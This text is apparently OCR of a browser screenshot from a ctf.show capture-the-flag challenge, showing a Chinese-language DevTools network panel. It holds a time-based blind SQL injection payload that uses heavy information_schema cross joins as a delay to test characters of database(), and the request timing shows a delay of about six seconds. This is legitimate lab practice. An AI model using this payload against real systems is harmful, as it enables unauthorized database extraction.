 ctf.show
52d2b635-887b-41db-9096-bee4
https://52d2b635-887b-41db-9096-bee49f658ddf.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = (if(ord(left(database(),1)=99),(select count(*) from information_schema.statistics A, information_schema.statistics B,information_schema.statistics C,information_schema.statistics
D),0));
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒
名称
index.php
blob:https://52d2b635-887b-41db-9096-bee49f658ddf....nge.ctf.show/e8141879-5183-436b-996c-f5102a8c8...
content.js-f0117009.js
runtime-dom.esm-bundler-cb82e4a9.js
util-1fabc922.js
index-9000aff5.js
tool-aa30449a.js
chrome-runtime-promise-57dc646e.js
stat-ffa8f2e7.js
9 次请求 已传输220 kB 248 kB 条资源 完成：6.12 秒 DOMContentLoaded：6.10 秒 加载：6.11 秒
标头 负载 预览 响应 发起程序 计时 Cookie
已发送请求 76 微秒
正在等待服务器响应 5.89 秒
内容下载 2.10 毫秒
解释 6.05 秒
服务器计时 时间
在开发过程中，可以使用the Server Timing API 将见解添加到此请求的服务器端计时中。在开发过程中，可以使用服务器计时 API 将见解添加到此请求的服务器端计时中。
控制台 问题
1
13°C
局部晴朗
搜索
英
17:13
2025/1/6